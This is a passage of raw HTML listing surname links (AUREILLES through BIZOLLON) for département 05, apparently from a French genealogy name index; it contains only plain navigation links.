href="?d=05&n=AUREILLES">AUREILLES</a>, <a href="?d=05&n=AUREL">AUREL</a>, <a href="?d=05&n=AURELLE">AURELLE</a>, <a href="?d=05&n=AURELLY">AURELLY</a>, <a href="?d=05&n=AURIC">AURIC</a>, <a href="?d=05&n=AUROUZE">AUROUZE</a>, <a href="?d=05&n=AURRAN">AURRAN</a>, <a href="?d=05&n=AURRAND">AURRAND</a>, <a href="?d=05&n=AURRAND-LIONS">AURRAND-LIONS</a>, <a href="?d=05&n=AUSSANDON">AUSSANDON</a>, <a href="?d=05&n=AUSSET">AUSSET</a>, <a href="?d=05&n=AUTARD">AUTARD</a>, <a href="?d=05&n=AUTHEMAN">AUTHEMAN</a>, <a href="?d=05&n=AUTHIER">AUTHIER</a>, <a href="?d=05&n=AUTRAN">AUTRAN</a>, <a href="?d=05&n=AUVIGNE">AUVIGNE</a>, <a href="?d=05&n=AUZERIC">AUZERIC</a>, <a href="?d=05&n=AUZET">AUZET</a>, <a href="?d=05&n=AUZIAS">AUZIAS</a>, <a href="?d=05&n=AUZOUZE">AUZOUZE</a>, <a href="?d=05&n=AVANCE">AVANCE</a>, <a href="?d=05&n=AVE">AVE</a>, <a href="?d=05&n=AVENA">AVENA</a>, <a href="?d=05&n=AVENAS">AVENAS</a>, <a href="?d=05&n=AVENEL">AVENEL</a>, <a href="?d=05&n=AVERIANOFF">AVERIANOFF</a>, <a href="?d=05&n=AVERSA">AVERSA</a>, <a href="?d=05&n=AVOGADRI">AVOGADRI</a>, <a href="?d=05&n=AVON">AVON</a>, <a href="?d=05&n=AVOND">AVOND</a>, <a href="?d=05&n=AVONDOGLIO">AVONDOGLIO</a>, <a href="?d=05&n=AVONS">AVONS</a>, <a href="?d=05&n=AYAD">AYAD</a>, <a href="?d=05&n=AYALA">AYALA</a>, <a href="?d=05&n=AYASSE">AYASSE</a>, <a href="?d=05&n=AYE">AYE</a>, <a href="?d=05&n=AYMARD">AYMARD</a>, <a href="?d=05&n=AYME">AYME</a>, <a href="?d=05&n=AYNIE">AYNIE</a>, <a href="?d=05&n=AYYILDIZ">AYYILDIZ</a>, <a href="?d=05&n=AZZAROLO">AZZAROLO</a>, <a href="?d=05&n=BABIN">BABIN</a>, <a href="?d=05&n=BABOT">BABOT</a>, <a href="?d=05&n=BABUT">BABUT</a>, <a href="?d=05&n=BABY">BABY</a>, <a href="?d=05&n=BAC">BAC</a>, <a href="?d=05&n=BACA">BACA</a>, <a href="?d=05&n=BACCON">BACCON</a>, <a href="?d=05&n=BACHASSE">BACHASSE</a>, <a href="?d=05&n=BACHELARD">BACHELARD</a>, <a href="?d=05&n=BACHENET">BACHENET</a>, <a href="?d=05&n=BACKHAUS">BACKHAUS</a>, <a href="?d=05&n=BACLE">BACLE</a>, <a href="?d=05&n=BADECHE">BADECHE</a>, <a href="?d=05&n=BADET">BADET</a>, <a href="?d=05&n=BADIN">BADIN</a>, <a href="?d=05&n=BADJI">BADJI</a>, <a href="?d=05&n=BADOIS">BADOIS</a>, <a href="?d=05&n=BAER">BAER</a>, <a href="?d=05&n=BAERT">BAERT</a>, <a href="?d=05&n=BAGDASSARIAN">BAGDASSARIAN</a>, <a href="?d=05&n=BAGHE">BAGHE</a>, <a href="?d=05&n=BAGNIS">BAGNIS</a>, <a href="?d=05&n=BAGNOL">BAGNOL</a>, <a href="?d=05&n=BAICCHI">BAICCHI</a>, <a href="?d=05&n=BAIETTO">BAIETTO</a>, <a href="?d=05&n=BAILLE">BAILLE</a>, <a href="?d=05&n=BAILLE-BARELLE">BAILLE-BARELLE</a>, <a href="?d=05&n=BAILLE-BARRELLE">BAILLE-BARRELLE</a>, <a href="?d=05&n=BAILLOT">BAILLOT</a>, <a href="?d=05&n=BAILLY">BAILLY</a>, <a href="?d=05&n=BAJAN">BAJAN</a>, <a href="?d=05&n=BAJOT">BAJOT</a>, <a href="?d=05&n=BALAAM">BALAAM</a>, <a href="?d=05&n=BALADRE">BALADRE</a>, <a href="?d=05&n=BALBIN">BALBIN</a>, <a href="?d=05&n=BALCET">BALCET</a>, <a href="?d=05&n=BALDANZA">BALDANZA</a>, <a href="?d=05&n=BALDECK">BALDECK</a>, <a href="?d=05&n=BALDIN">BALDIN</a>, <a href="?d=05&n=BALDINI">BALDINI</a>, <a href="?d=05&n=BALDISSERA">BALDISSERA</a>, <a href="?d=05&n=BALLAND">BALLAND</a>, <a href="?d=05&n=BALLANSAT">BALLANSAT</a>, <a href="?d=05&n=BALLARIO">BALLARIO</a>, <a href="?d=05&n=BALLATORE">BALLATORE</a>, <a href="?d=05&n=BALLATOUR">BALLATOUR</a>, <a href="?d=05&n=BALLESTEROS">BALLESTEROS</a>, <a href="?d=05&n=BALLET">BALLET</a>, <a href="?d=05&n=BALME">BALME</a>, <a href="?d=05&n=BALMENS">BALMENS</a>, <a href="?d=05&n=BALOIRE">BALOIRE</a>, <a href="?d=05&n=BALTHAZAR">BALTHAZAR</a>, <a href="?d=05&n=BALTHAZARD">BALTHAZARD</a>, <a href="?d=05&n=BANC">BANC</a>, <a href="?d=05&n=BANCE">BANCE</a>, <a href="?d=05&n=BANDEL">BANDEL</a>, <a href="?d=05&n=BANGET-MOSSAZ">BANGET-MOSSAZ</a>, <a href="?d=05&n=BAPTISTE">BAPTISTE</a>, <a href="?d=05&n=BAQUE">BAQUE</a>, <a href="?d=05&n=BAR">BAR</a>, <a href="?d=05&n=BARALE">BARALE</a>, <a href="?d=05&n=BARAQUAND">BARAQUAND</a>, <a href="?d=05&n=BARAT">BARAT</a>, <a href="?d=05&n=BARATI">BARATI</a>, <a href="?d=05&n=BARATTI">BARATTI</a>, <a href="?d=05&n=BARATTO">BARATTO</a>, <a href="?d=05&n=BARBAN">BARBAN</a>, <a href="?d=05&n=BARBAROUX">BARBAROUX</a>, <a href="?d=05&n=BARBATI">BARBATI</a>, <a href="?d=05&n=BARBAZA">BARBAZA</a>, <a href="?d=05&n=BARBE">BARBE</a>, <a href="?d=05&n=BARBERI-MOINE">BARBERI-MOINE</a>, <a href="?d=05&n=BARBEROUX">BARBEROUX</a>, <a href="?d=05&n=BARBESIER">BARBESIER</a>, <a href="?d=05&n=BARBETTA">BARBETTA</a>, <a href="?d=05&n=BARBEYER">BARBEYER</a>, <a href="?d=05&n=BARBIER">BARBIER</a>, <a href="?d=05&n=BARBOSA">BARBOSA</a>, <a href="?d=05&n=BARCELO-AMENGUAL">BARCELO-AMENGUAL</a>, <a href="?d=05&n=BARD">BARD</a>, <a href="?d=05&n=BARDE">BARDE</a>, <a href="?d=05&n=BARDET">BARDET</a>, <a href="?d=05&n=BARDIES">BARDIES</a>, <a href="?d=05&n=BARDONNECHE">BARDONNECHE</a>, <a href="?d=05&n=BARDONNENCHE">BARDONNENCHE</a>, <a href="?d=05&n=BARDOT">BARDOT</a>, <a href="?d=05&n=BARDOU">BARDOU</a>, <a href="?d=05&n=BARDY">BARDY</a>, <a href="?d=05&n=BAREHELEMY">BAREHELEMY</a>, <a href="?d=05&n=BARELLE">BARELLE</a>, <a href="?d=05&n=BARELLI">BARELLI</a>, <a href="?d=05&n=BARET">BARET</a>, <a href="?d=05&n=BARETH">BARETH</a>, <a href="?d=05&n=BARETY">BARETY</a>, <a href="?d=05&n=BARGOIN">BARGOIN</a>, <a href="?d=05&n=BARI">BARI</a>, <a href="?d=05&n=BARIDON">BARIDON</a>, <a href="?d=05&n=BARILLON">BARILLON</a>, <a href="?d=05&n=BARINA">BARINA</a>, <a href="?d=05&n=BARISON">BARISON</a>, <a href="?d=05&n=BARJAVEL">BARJAVEL</a>, <a href="?d=05&n=BARLE">BARLE</a>, <a href="?d=05&n=BARLET">BARLET</a>, <a href="?d=05&n=BARLIER">BARLIER</a>, <a href="?d=05&n=BARNAUD">BARNAUD</a>, <a href="?d=05&n=BARNAVERAIN">BARNAVERAIN</a>, <a href="?d=05&n=BARNAVON">BARNAVON</a>, <a href="?d=05&n=BARNEAUD">BARNEAUD</a>, <a href="?d=05&n=BARNEL">BARNEL</a>, <a href="?d=05&n=BARNEOOD ROUSSET">BARNEOOD ROUSSET</a>, <a href="?d=05&n=BARNEOUD">BARNEOUD</a>, <a href="?d=05&n=BARNÉOUD">BARNÉOUD</a>, <a href="?d=05&n=BARNEOUD ARNAULET">BARNEOUD ARNAULET</a>, <a href="?d=05&n=BARNEOUD ARNOULET">BARNEOUD ARNOULET</a>, <a href="?d=05&n=BARNEOUD-ARNOULET">BARNEOUD-ARNOULET</a>, <a href="?d=05&n=BARNEOUD-CHAPELIE">BARNEOUD-CHAPELIE</a>, <a href="?d=05&n=BARNEOUD CHAPELIER">BARNEOUD CHAPELIER</a>, <a href="?d=05&n=BARNEOUD-CHAPELIER">BARNEOUD-CHAPELIER</a>, <a href="?d=05&n=BARNEOUDCHAPELIER">BARNEOUDCHAPELIER</a>, <a href="?d=05&n=BARNEOUD DIT ARMAUD">BARNEOUD DIT ARMAUD</a>, <a href="?d=05&n=BARNEOUD DIT POUCON">BARNEOUD DIT POUCON</a>, <a href="?d=05&n=BARNEOUD FAGUE">BARNEOUD FAGUE</a>, <a href="?d=05&n=BARNEOUD-FAGUE">BARNEOUD-FAGUE</a>, <a href="?d=05&n=BARNEOUD FERRET">BARNEOUD FERRET</a>, <a href="?d=05&n=BARNEOUD-FERRET">BARNEOUD-FERRET</a>, <a href="?d=05&n=BARNEOUD ROUSSET">BARNEOUD ROUSSET</a>, <a href="?d=05&n=BARNEOUD-ROUSSET">BARNEOUD-ROUSSET</a>, <a href="?d=05&n=BARNIAUD">BARNIAUD</a>, <a href="?d=05&n=BARNIAUDT">BARNIAUDT</a>, <a href="?d=05&n=BARNIAUDY">BARNIAUDY</a>, <a href="?d=05&n=BARNIER">BARNIER</a>, <a href="?d=05&n=BARON">BARON</a>, <a href="?d=05&n=BARONE">BARONE</a>, <a href="?d=05&n=BARONNET">BARONNET</a>, <a href="?d=05&n=BAROU">BAROU</a>, <a href="?d=05&n=BAROUILLET">BAROUILLET</a>, <a href="?d=05&n=BARRA">BARRA</a>, <a href="?d=05&n=BARRACHIN">BARRACHIN</a>, <a href="?d=05&n=BARRAL">BARRAL</a>, <a href="?d=05&n=BARRAN">BARRAN</a>, <a href="?d=05&n=BARRAS">BARRAS</a>, <a href="?d=05&n=BARRAUD">BARRAUD</a>, <a href="?d=05&n=BARRAYA">BARRAYA</a>, <a href="?d=05&n=BARRE">BARRE</a>, <a href="?d=05&n=BARRELLE">BARRELLE</a>, <a href="?d=05&n=BARRET">BARRET</a>, <a href="?d=05&n=BARRIAL">BARRIAL</a>, <a href="?d=05&n=BARRIER">BARRIER</a>, <a href="?d=05&n=BARRIERE">BARRIERE</a>, <a href="?d=05&n=BARRILLON">BARRILLON</a>, <a href="?d=05&n=BARROSO">BARROSO</a>, <a href="?d=05&n=BARROU">BARROU</a>, <a href="?d=05&n=BARROY">BARROY</a>, <a href="?d=05&n=BARRUCAND">BARRUCAND</a>, <a href="?d=05&n=BARRUEL">BARRUEL</a>, <a href="?d=05&n=BARTHALAIS">BARTHALAIS</a>, <a href="?d=05&n=BARTHELEMI BLANC">BARTHELEMI BLANC</a>, <a href="?d=05&n=BARTHELEMY">BARTHELEMY</a>, <a href="?d=05&n=BARTHELEMY-BLANC">BARTHELEMY-BLANC</a>, <a href="?d=05&n=BARTHELMY">BARTHELMY</a>, <a href="?d=05&n=BARTHELON">BARTHELON</a>, <a href="?d=05&n=BARTOLANI">BARTOLANI</a>, <a href="?d=05&n=BARTOLI">BARTOLI</a>, <a href="?d=05&n=BARUCCI">BARUCCI</a>, <a href="?d=05&n=BASSET">BASSET</a>, <a href="?d=05&n=BASSO">BASSO</a>, <a href="?d=05&n=BASTID">BASTID</a>, <a href="?d=05&n=BASTIDE">BASTIDE</a>, <a href="?d=05&n=BASTIEN">BASTIEN</a>, <a href="?d=05&n=BASTION">BASTION</a>, <a href="?d=05&n=BATAILLE">BATAILLE</a>, <a href="?d=05&n=BATAILLON">BATAILLON</a>, <a href="?d=05&n=BATANDIER">BATANDIER</a>, <a href="?d=05&n=BATISSE">BATISSE</a>, <a href="?d=05&n=BATTAIL">BATTAIL</a>, <a href="?d=05&n=BATTALIER">BATTALIER</a>, <a href="?d=05&n=BATTESTI">BATTESTI</a>, <a href="?d=05&n=BATTESTINI">BATTESTINI</a>, <a href="?d=05&n=BATTIER">BATTIER</a>, <a href="?d=05&n=BATTOCCHIO">BATTOCCHIO</a>, <a href="?d=05&n=BAUBIL">BAUBIL</a>, <a href="?d=05&n=BAUCHIERE">BAUCHIERE</a>, <a href="?d=05&n=BAUD">BAUD</a>, <a href="?d=05&n=BAUDEAN">BAUDEAN</a>, <a href="?d=05&n=BAUDEMONT">BAUDEMONT</a>, <a href="?d=05&n=BAUDIN">BAUDIN</a>, <a href="?d=05&n=BAUDINO">BAUDINO</a>, <a href="?d=05&n=BAUDOIN">BAUDOIN</a>, <a href="?d=05&n=BAUDOUIN">BAUDOUIN</a>, <a href="?d=05&n=BAUDRILLART">BAUDRILLART</a>, <a href="?d=05&n=BAUDUIN">BAUDUIN</a>, <a href="?d=05&n=BAULOZ">BAULOZ</a>, <a href="?d=05&n=BAUME">BAUME</a>, <a href="?d=05&n=BAUMES">BAUMES</a>, <a href="?d=05&n=BAUMGARTEN">BAUMGARTEN</a>, <a href="?d=05&n=BAUP">BAUP</a>, <a href="?d=05&n=BAUTHENEY">BAUTHENEY</a>, <a href="?d=05&n=BAVAIS">BAVAIS</a>, <a href="?d=05&n=BAVIERA">BAVIERA</a>, <a href="?d=05&n=BAYARD">BAYARD</a>, <a href="?d=05&n=BAYLE">BAYLE</a>, <a href="?d=05&n=BAYLLE">BAYLLE</a>, <a href="?d=05&n=BAYROU">BAYROU</a>, <a href="?d=05&n=BAZIN">BAZIN</a>, <a href="?d=05&n=BAZINET">BAZINET</a>, <a href="?d=05&n=BAZOLE">BAZOLE</a>, <a href="?d=05&n=BAZZONNI">BAZZONNI</a>, <a href="?d=05&n=BEAL">BEAL</a>, <a href="?d=05&n=BEALOTTO">BEALOTTO</a>, <a href="?d=05&n=BEAU">BEAU</a>, <a href="?d=05&n=BEAUFILS">BEAUFILS</a>, <a href="?d=05&n=BEAUGENDRE">BEAUGENDRE</a>, <a href="?d=05&n=BEAULIEU">BEAULIEU</a>, <a href="?d=05&n=BEAUME">BEAUME</a>, <a href="?d=05&n=BEAUME ROCHE">BEAUME ROCHE</a>, <a href="?d=05&n=BEAUME-ROCHE">BEAUME-ROCHE</a>, <a href="?d=05&n=BEAUMIER">BEAUMIER</a>, <a href="?d=05&n=BEAUMONT">BEAUMONT</a>, <a href="?d=05&n=BEAUP">BEAUP</a>, <a href="?d=05&n=BEAUPIED">BEAUPIED</a>, <a href="?d=05&n=BEAUQUEL">BEAUQUEL</a>, <a href="?d=05&n=BEAURIANT">BEAURIANT</a>, <a href="?d=05&n=BEAUVICHE">BEAUVICHE</a>, <a href="?d=05&n=BEAUX">BEAUX</a>, <a href="?d=05&n=BEC">BEC</a>, <a href="?d=05&n=BECARI">BECARI</a>, <a href="?d=05&n=BECCARIA">BECCARIA</a>, <a href="?d=05&n=BECH">BECH</a>, <a href="?d=05&n=BECHE">BECHE</a>, <a href="?d=05&n=BECHET">BECHET</a>, <a href="?d=05&n=BECHIRE">BECHIRE</a>, <a href="?d=05&n=BECMEUR">BECMEUR</a>, <a href="?d=05&n=BECQUET">BECQUET</a>, <a href="?d=05&n=BEDRINES">BEDRINES</a>, <a href="?d=05&n=BEFFA">BEFFA</a>, <a href="?d=05&n=BEGLIOMINI">BEGLIOMINI</a>, <a href="?d=05&n=BEGNIS">BEGNIS</a>, <a href="?d=05&n=BEGON">BEGON</a>, <a href="?d=05&n=BEGONZIO">BEGONZIO</a>, <a href="?d=05&n=BEGOU">BEGOU</a>, <a href="?d=05&n=BEGOU-BOYER">BEGOU-BOYER</a>, <a href="?d=05&n=BEGOU MILLIASSE">BEGOU MILLIASSE</a>, <a href="?d=05&n=BEGUIN">BEGUIN</a>, <a href="?d=05&n=BEHER">BEHER</a>, <a href="?d=05&n=BEILLIER">BEILLIER</a>, <a href="?d=05&n=BEISSIER">BEISSIER</a>, <a href="?d=05&n=BEITONE">BEITONE</a>, <a href="?d=05&n=BEL">BEL</a>, <a href="?d=05&n=BELAFRADJI">BELAFRADJI</a>, <a href="?d=05&n=BELBEZIER">BELBEZIER</a>, <a href="?d=05&n=BELENSKI">BELENSKI</a>, <a href="?d=05&n=BELET">BELET</a>, <a href="?d=05&n=BELFOND">BELFOND</a>, <a href="?d=05&n=BELHANDOUZ">BELHANDOUZ</a>, <a href="?d=05&n=BELHIA">BELHIA</a>, <a href="?d=05&n=BELHOMME">BELHOMME</a>, <a href="?d=05&n=BELILE">BELILE</a>, <a href="?d=05&n=BELIN">BELIN</a>, <a href="?d=05&n=BELKAMEL">BELKAMEL</a>, <a href="?d=05&n=BELLADEN">BELLADEN</a>, <a href="?d=05&n=BELLE">BELLE</a>, <a href="?d=05&n=BELLEGARDE">BELLEGARDE</a>, <a href="?d=05&n=BELLEMAIN">BELLEMAIN</a>, <a href="?d=05&n=BELLET">BELLET</a>, <a href="?d=05&n=BELLIER">BELLIER</a>, <a href="?d=05&n=BELLINO">BELLINO</a>, <a href="?d=05&n=BELLON">BELLON</a>, <a href="?d=05&n=BELLOT">BELLOT</a>, <a href="?d=05&n=BELLOT FINAT">BELLOT FINAT</a>, <a href="?d=05&n=BELLOTTO">BELLOTTO</a>, <a href="?d=05&n=BELLUE">BELLUE</a>, <a href="?d=05&n=BELLUZZO">BELLUZZO</a>, <a href="?d=05&n=BELMONDO">BELMONDO</a>, <a href="?d=05&n=BELMONT">BELMONT</a>, <a href="?d=05&n=BELMONTE">BELMONTE</a>, <a href="?d=05&n=BELMONTE-LOPEZ">BELMONTE-LOPEZ</a>, <a href="?d=05&n=BELON">BELON</a>, <a href="?d=05&n=BELTRAMO">BELTRAMO</a>, <a href="?d=05&n=BELTRANDO">BELTRANDO</a>, <a href="?d=05&n=BEMELMANS">BEMELMANS</a>, <a href="?d=05&n=BENABDELAZIZ">BENABDELAZIZ</a>, <a href="?d=05&n=BEN ALI">BEN ALI</a>, <a href="?d=05&n=BENAUD">BENAUD</a>, <a href="?d=05&n=BENAY">BENAY</a>, <a href="?d=05&n=BENAZECH">BENAZECH</a>, <a href="?d=05&n=BEN-BELKACEM">BEN-BELKACEM</a>, <a href="?d=05&n=BEN CHAHLA">BEN CHAHLA</a>, <a href="?d=05&n=BENDL">BENDL</a>, <a href="?d=05&n=BENE">BENE</a>, <a href="?d=05&n=BENEAT">BENEAT</a>, <a href="?d=05&n=BENECH">BENECH</a>, <a href="?d=05&n=BENEDETTI">BENEDETTI</a>, <a href="?d=05&n=BENEDETTO">BENEDETTO</a>, <a href="?d=05&n=BENELMOUAZ">BENELMOUAZ</a>, <a href="?d=05&n=BENETTO">BENETTO</a>, <a href="?d=05&n=BENEVENT">BENEVENT</a>, <a href="?d=05&n=BENEVENTI">BENEVENTI</a>, <a href="?d=05&n=BENEZECH">BENEZECH</a>, <a href="?d=05&n=BENEZET">BENEZET</a>, <a href="?d=05&n=BENFERHAT">BENFERHAT</a>, <a href="?d=05&n=BENIELLI">BENIELLI</a>, <a href="?d=05&n=BENISTANT">BENISTANT</a>, <a href="?d=05&n=BENISTI">BENISTI</a>, <a href="?d=05&n=BENJAMIN">BENJAMIN</a>, <a href="?d=05&n=BENKARBACHE">BENKARBACHE</a>, <a href="?d=05&n=BEN KOUIDEM">BEN KOUIDEM</a>, <a href="?d=05&n=BENKOUIDEM">BENKOUIDEM</a>, <a href="?d=05&n=BEN LAKHDAR">BEN LAKHDAR</a>, <a href="?d=05&n=BENNEL">BENNEL</a>, <a href="?d=05&n=BENOIT">BENOIT</a>, <a href="?d=05&n=BENSA">BENSA</a>, <a href="?d=05&n=BENUCHI">BENUCHI</a>, <a href="?d=05&n=BEORCHIA">BEORCHIA</a>, <a href="?d=05&n=BERAL">BERAL</a>, <a href="?d=05&n=BERANGER">BERANGER</a>, <a href="?d=05&n=BERARD">BERARD</a>, <a href="?d=05&n=BERAUD">BERAUD</a>, <a href="?d=05&n=BERAUDON">BERAUDON</a>, <a href="?d=05&n=BERBEYER">BERBEYER</a>, <a href="?d=05&n=BERCHADSKY">BERCHADSKY</a>, <a href="?d=05&n=BERCHAUD">BERCHAUD</a>, <a href="?d=05&n=BERCIER">BERCIER</a>, <a href="?d=05&n=BERCOT">BERCOT</a>, <a href="?d=05&n=BERENGER">BERENGER</a>, <a href="?d=05&n=BERENGUIER">BERENGUIER</a>, <a href="?d=05&n=BERGAMIN">BERGAMIN</a>, <a href="?d=05&n=BERGE">BERGE</a>, <a href="?d=05&n=BERGE MARTIN">BERGE MARTIN</a>, <a href="?d=05&n=BERGER">BERGER</a>, <a href="?d=05&n=BERGERETTO">BERGERETTO</a>, <a href="?d=05&n=BERGEROT">BERGEROT</a>, <a href="?d=05&n=BERGIA">BERGIA</a>, <a href="?d=05&n=BERGNES">BERGNES</a>, <a href="?d=05&n=BERGONDI">BERGONDI</a>, <a href="?d=05&n=BERGUE">BERGUE</a>, <a href="?d=05&n=BERIO">BERIO</a>, <a href="?d=05&n=BERIS">BERIS</a>, <a href="?d=05&n=BERJON">BERJON</a>, <a href="?d=05&n=BERLIOUX">BERLIOUX</a>, <a href="?d=05&n=BERMOND">BERMOND</a>, <a href="?d=05&n=BERMOND CASSE">BERMOND CASSE</a>, <a href="?d=05&n=BERMOND D'ANNE">BERMOND D'ANNE</a>, <a href="?d=05&n=BERMOND GONNET">BERMOND GONNET</a>, <a href="?d=05&n=BERMOND-GONNET">BERMOND-GONNET</a>, <a href="?d=05&n=BERMONO">BERMONO</a>, <a href="?d=05&n=BERMONT">BERMONT</a>, <a href="?d=05&n=BERMONT FERRET">BERMONT FERRET</a>, <a href="?d=05&n=BERMONT-FERRET">BERMONT-FERRET</a>, <a href="?d=05&n=BERMONT GONNET">BERMONT GONNET</a>, <a href="?d=05&n=BERMONT-GONNET">BERMONT-GONNET</a>, <a href="?d=05&n=BERMOU">BERMOU</a>, <a href="?d=05&n=BERNADET">BERNADET</a>, <a href="?d=05&n=BERNARD">BERNARD</a>, <a href="?d=05&n=BERNARD-BRUNEL">BERNARD-BRUNEL</a>, <a href="?d=05&n=BERNARDI">BERNARDI</a>, <a href="?d=05&n=BERNARDINI">BERNARDINI</a>, <a href="?d=05&n=BERNARD-RAUMOND">BERNARD-RAUMOND</a>, <a href="?d=05&n=BERNARD RAYMOND">BERNARD RAYMOND</a>, <a href="?d=05&n=BERNARD-RAYMOND">BERNARD-RAYMOND</a>, <a href="?d=05&n=BERNARD REYMOND">BERNARD REYMOND</a>, <a href="?d=05&n=BERNARD-REYMOND">BERNARD-REYMOND</a>, <a href="?d=05&n=BERNARD REYMOND dit LOSTE">BERNARD REYMOND dit LOSTE</a>, <a href="?d=05&n=BERNARD REYMOUD">BERNARD REYMOUD</a>, <a href="?d=05&n=BERNAUDON">BERNAUDON</a>, <a href="?d=05&n=BERNE">BERNE</a>, <a href="?d=05&n=BERNETTI">BERNETTI</a>, <a href="?d=05&n=BERNEY">BERNEY</a>, <a href="?d=05&n=BERNOU">BERNOU</a>, <a href="?d=05&n=BERNOUX">BERNOUX</a>, <a href="?d=05&n=BEROT">BEROT</a>, <a href="?d=05&n=BEROUD">BEROUD</a>, <a href="?d=05&n=BERRIER">BERRIER</a>, <a href="?d=05&n=BERSAN">BERSAN</a>, <a href="?d=05&n=BERT">BERT</a>, <a href="?d=05&n=BERTA">BERTA</a>, <a href="?d=05&n=BERTALOT">BERTALOT</a>, <a href="?d=05&n=BERTEAUX">BERTEAUX</a>, <a href="?d=05&n=BERTH">BERTH</a>, <a href="?d=05&n=BERTHALON">BERTHALON</a>, <a href="?d=05&n=BERTHALON-BRET">BERTHALON-BRET</a>, <a href="?d=05&n=BERTHAUD">BERTHAUD</a>, <a href="?d=05&n=BERTHELON">BERTHELON</a>, <a href="?d=05&n=BERTHELOT">BERTHELOT</a>, <a href="?d=05&n=BERTHET">BERTHET</a>, <a href="?d=05&n=BERTHEY">BERTHEY</a>, <a href="?d=05&n=BERTHIER">BERTHIER</a>, <a href="?d=05&n=BERTHIEUX">BERTHIEUX</a>, <a href="?d=05&n=BERTHOLDI">BERTHOLDI</a>, <a href="?d=05&n=BERTHOLDY">BERTHOLDY</a>, <a href="?d=05&n=BERTHON">BERTHON</a>, <a href="?d=05&n=BERTHONE">BERTHONE</a>, <a href="?d=05&n=BERTHORELLO">BERTHORELLO</a>, <a href="?d=05&n=BERTHOUT">BERTHOUT</a>, <a href="?d=05&n=BERTHRAND">BERTHRAND</a>, <a href="?d=05&n=BERTIN">BERTIN</a>, <a href="?d=05&n=BERTOCCHIO">BERTOCCHIO</a>, <a href="?d=05&n=BERTOCHIO">BERTOCHIO</a>, <a href="?d=05&n=BERTOLDI">BERTOLDI</a>, <a href="?d=05&n=BERTOLDO">BERTOLDO</a>, <a href="?d=05&n=BERTOLINO">BERTOLINO</a>, <a href="?d=05&n=BERTOLO">BERTOLO</a>, <a href="?d=05&n=BERTOLOTTI">BERTOLOTTI</a>, <a href="?d=05&n=BERTONCELLO">BERTONCELLO</a>, <a href="?d=05&n=BERTORELLO">BERTORELLO</a>, <a href="?d=05&n=BERTRAND">BERTRAND</a>, <a href="?d=05&n=BERTRAND CHAMBILLON">BERTRAND CHAMBILLON</a>, <a href="?d=05&n=BERTRAND FAURE">BERTRAND FAURE</a>, <a href="?d=05&n=BERTRAND-FAURE">BERTRAND-FAURE</a>, <a href="?d=05&n=BERTRAND-PELISSON">BERTRAND-PELISSON</a>, <a href="?d=05&n=BERTRAND PELLISSON">BERTRAND PELLISSON</a>, <a href="?d=05&n=BERTRAND-PELLISSON">BERTRAND-PELLISSON</a>, <a href="?d=05&n=BERTRAND-POMMIER">BERTRAND-POMMIER</a>, <a href="?d=05&n=BERVOUX">BERVOUX</a>, <a href="?d=05&n=BERZIN">BERZIN</a>, <a href="?d=05&n=BES">BES</a>, <a href="?d=05&n=BESOMBES">BESOMBES</a>, <a href="?d=05&n=BESQUEUT">BESQUEUT</a>, <a href="?d=05&n=BESSARD">BESSARD</a>, <a href="?d=05&n=BESSE">BESSE</a>, <a href="?d=05&n=BESSEYRE">BESSEYRE</a>, <a href="?d=05&n=BESSON">BESSON</a>, <a href="?d=05&n=BESSONE">BESSONE</a>, <a href="?d=05&n=BESSUEILLE">BESSUEILLE</a>, <a href="?d=05&n=BEST">BEST</a>, <a href="?d=05&n=BESTAGNO">BESTAGNO</a>, <a href="?d=05&n=BETHAZ">BETHAZ</a>, <a href="?d=05&n=BETTASSA-CONT">BETTASSA-CONT</a>, <a href="?d=05&n=BETTE">BETTE</a>, <a href="?d=05&n=BETTON">BETTON</a>, <a href="?d=05&n=BETTOU">BETTOU</a>, <a href="?d=05&n=BEUF">BEUF</a>, <a href="?d=05&n=BEUGNOT">BEUGNOT</a>, <a href="?d=05&n=BEULIOUX">BEULIOUX</a>, <a href="?d=05&n=BEVERINI">BEVERINI</a>, <a href="?d=05&n=BEVILACQUA">BEVILACQUA</a>, <a href="?d=05&n=BEVOTTO">BEVOTTO</a>, <a href="?d=05&n=BEY">BEY</a>, <a href="?d=05&n=BEYLIER">BEYLIER</a>, <a href="?d=05&n=BEYNET">BEYNET</a>, <a href="?d=05&n=BEYNET dit CHENE">BEYNET dit CHENE</a>, <a href="?d=05&n=BEYRET">BEYRET</a>, <a href="?d=05&n=BEYSSIER">BEYSSIER</a>, <a href="?d=05&n=BEZ">BEZ</a>, <a href="?d=05&n=BIALLER">BIALLER</a>, <a href="?d=05&n=BIANCHI">BIANCHI</a>, <a href="?d=05&n=BIANCHINI">BIANCHINI</a>, <a href="?d=05&n=BIANCHINOTTI">BIANCHINOTTI</a>, <a href="?d=05&n=BIANCO">BIANCO</a>, <a href="?d=05&n=BIANCONI">BIANCONI</a>, <a href="?d=05&n=BIASOTTO">BIASOTTO</a>, <a href="?d=05&n=BIAVA">BIAVA</a>, <a href="?d=05&n=BIBAS">BIBAS</a>, <a href="?d=05&n=BIBOLLET">BIBOLLET</a>, <a href="?d=05&n=BICAIS">BICAIS</a>, <a href="?d=05&n=BICAND">BICAND</a>, <a href="?d=05&n=BICQUET">BICQUET</a>, <a href="?d=05&n=BIEHLER">BIEHLER</a>, <a href="?d=05&n=BIET">BIET</a>, <a href="?d=05&n=BIGAND">BIGAND</a>, <a href="?d=05&n=BIGANZOLI">BIGANZOLI</a>, <a href="?d=05&n=BIGANZOLIE">BIGANZOLIE</a>, <a href="?d=05&n=BIGEY">BIGEY</a>, <a href="?d=05&n=BIGNON">BIGNON</a>, <a href="?d=05&n=BIGONI">BIGONI</a>, <a href="?d=05&n=BIGOT">BIGOT</a>, <a href="?d=05&n=BILLARDEY">BILLARDEY</a>, <a href="?d=05&n=BILLION">BILLION</a>, <a href="?d=05&n=BILLO">BILLO</a>, <a href="?d=05&n=BILLON SANZ">BILLON SANZ</a>, <a href="?d=05&n=BILLOT">BILLOT</a>, <a href="?d=05&n=BILLOUD">BILLOUD</a>, <a href="?d=05&n=BILLUART">BILLUART</a>, <a href="?d=05&n=BINI">BINI</a>, <a href="?d=05&n=BINY">BINY</a>, <a href="?d=05&n=BIOHAIN">BIOHAIN</a>, <a href="?d=05&n=BION">BION</a>, <a href="?d=05&n=BIONDI">BIONDI</a>, <a href="?d=05&n=BIRABENT">BIRABENT</a>, <a href="?d=05&n=BISSEY">BISSEY</a>, <a href="?d=05&n=BISSIERE">BISSIERE</a>, <a href="?d=05&n=BIT">BIT</a>, <a href="?d=05&n=BIZET">BIZET</a>, <a href="?d=05&n=BIZOLLON">BIZOLLON</a>, <a 